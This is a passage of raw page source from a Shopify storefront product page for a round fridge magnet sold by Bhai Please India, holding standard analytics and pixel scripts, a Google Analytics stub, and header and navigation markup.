[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.0,"currencyCode":"INR"},"product":{"title":"Love is you and me Round Fridge Magnet","vendor":"Bhai Please India","id":"6570913071296","untranslatedTitle":"Love is you and me Round Fridge Magnet","url":"\/products\/rmagnet-love-is-you-and-me","type":"Round Magnets"},"id":"39380594950336","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_Love-is_2.jpg?v=1615907872"},"sku":"MAGR020","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Love is you and me Round Fridge Magnet\",\"vendor\":\"Bhai Please India\",\"id\":\"6570913071296\",\"untranslatedTitle\":\"Love is you and me Round Fridge Magnet\",\"url\":\"\/products\/rmagnet-love-is-you-and-me\",\"type\":\"Round Magnets\"},\"id\":\"39380594950336\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_Love-is_2.jpg?v=1615907872\"},\"sku\":\"MAGR020\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570913071296,"gid":"gid:\/\/shopify\/Product\/6570913071296","vendor":"Bhai Please India","type":"Round Magnets","handle":"rmagnet-love-is-you-and-me","variants":[{"id":39380594950336,"price":3500,"name":"Love is you and me Round Fridge Magnet","public_title":null,"sku":"MAGR020"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570913071296,"requestId":"da188031-081a-486d-8cff-bd29f697206d-1769043358"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"4d673920-02a4-4ad0-a5e8-60d1c5b28607"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570913071296,"requestId":"da188031-081a-486d-8cff-bd29f697206d-1769043358","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380594950336,"productId":6570913071296,"productGid":"gid:\/\/shopify\/Product\/6570913071296","name":"Love is you and me Round Fridge Magnet","price":"35.00","sku":"MAGR020","brand":"Bhai Please India","variant":null,"category":"Round Magnets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380594950336,"productId":6570913071296,"productGid":"gid:\/\/shopify\/Product\/6570913071296","name":"Love is you and me Round Fridge Magnet","price":"35.00","sku":"MAGR020","brand":"Bhai Please India","variant":null,"category":"Round Magnets","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/rmagnet-love-is-you-and-me"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="love-is-you-and-me-round-fridge-magnet" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
